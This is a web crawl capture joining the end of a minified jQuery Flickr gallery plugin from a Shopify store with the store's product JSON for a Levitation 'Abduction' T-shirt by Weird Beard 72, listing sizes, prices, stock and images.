$2.getJSON(strings.flickrUrl,{api_key:settings.api_key,user_id:settings.username,method:"flickr.photosets.getList",per_page:"500",primary_photo_extras:"url_q",format:"json"},albums),$self}function show(loading,data){loading?(settings.loadingImage.length>0&&$2(settings.loadingImage).show(),document.body.style.cursor="wait"):(settings.loadingImage.length>0&&$2(settings.loadingImage).hide(),document.body.style.cursor="default",$self.html(data))}_initialize()},$2.fn.fwi.defaults={mode:"albums",username:"",album:"",api_key:"61ae4184fc3281244725c38b986bf406",keyword:"",albumKeywords:[],maxResults:500,thumbSize:150,albumThumbSize:150,page:1,photoSize:"90%",videoSize:"70%",showPager:"bottom",loadingImage:"",thumbAlign:!1,sortAlbums:"none",sortPhotos:"none",ownRelTag:"",showAlbumTitles:!0,showAlbumdate:!1,showAlbumPhotoCount:!0,showPhotoTitle:!1,showPhotoDownloadPopup:!1,showPhotoDate:!0,showPageCounter:!0,windowNoScroll:!1,videoBorder:"images/video.png",labels:{photo:"photo",photos:"photos",albums:"Back to albums",noalbums:"No albums available",page:"Page",prev:"Previous",next:"Next"},months:["January","February","March","April","May","June","July","August","September","October","November","December"],colorbox_config:{config_photos:{rel:"flickr",speed:0,maxWidth:"90%",maxHeight:"90%",title:formatPhotoTitleColorBox,current:"Photo {current} of {total}"},config_youtube:{rel:"youtube",iframe:!0,innerWidth:"70%",innerHeight:"70%",current:"Video {current} of {total}"}},token:"",selector:"",albumdescription:""},$2.fn.fwi.strings={clearDiv:"<div style='clear: both;height:0px;'/>",flickrUrl:"https://api.flickr.com/services/rest/?jsoncallback=?"}})(jQuery);function formatPhotoTitleColorBox(){var url=$(this).attr("href"),title=$(this).attr("title")+"&nbsp;&nbsp;";return title+'<a href="'+url+'" target="_blank">Download</a>'}
//# sourceMappingURL=/cdn/shop/t/23/assets/jquery.fwi.js.map?v=72073353329211291601692234641


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://levitation.fm/products/levitation-2018-abduction-shirt-by-weird-beard-72.js
body_size: 1050
content:
{"id":1334158819413,"title":"Levitation Abduction T-Shirt by Weird Beard 72","handle":"levitation-2018-abduction-shirt-by-weird-beard-72","description":"\u003cp\u003eAbduction artwork by \u003ca href=\"http:\/\/weirdbeard72.bigcartel.com\"\u003eWeird Beard 72\u003c\/a\u003e screen printed on a unisex Canvas 3413 Solid Black shirt.\u003c\/p\u003e","published_at":"2018-05-11T16:48:39-05:00","created_at":"2018-05-11T16:31:04-05:00","vendor":"Levitation","type":"Apparel","tags":["Affiliate","All Products","Apparel","HOLIDAYS23","Levitation","Outlet","RVRB","SS23","Stale","t-shirt","Weird Beard"],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12352529760341,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XS","public_title":"XS","options":["XS"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258050651","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12352529793109,"title":"S","option1":"S","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - S","public_title":"S","options":["S"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":7,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258044806","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12352529825877,"title":"M","option1":"M","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - M","public_title":"M","options":["M"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258039907","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12352529858645,"title":"L","option1":"L","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - L","public_title":"L","options":["L"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258046673","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12352529891413,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XL","public_title":"XL","options":["XL"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258050655","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12352529924181,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"LEV-TEE-ABDUCTION-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XXL","public_title":"XXL","options":["XXL"],"price":3000,"weight":191,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"258044898","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760","\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-206246.jpg?v=1735924760"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760","options":[{"name":"Size","position":1,"values":["XS","S","M","L","XL","XXL"]}],"url":"\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","media":[{"alt":"Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION","id":24424503771221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1800,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"aspect_ratio":1.0,"height":1800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760","width":1800},{"alt":"Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION","id":24424503902293,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1800,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-206246.jpg?v=1735924760"},"aspect_ratio":1.0,"height":1800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1366\/5653\/files\/levitation-abduction-t-shirt-by-weird-beard-72-206246.jpg?v=1735924760","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[]}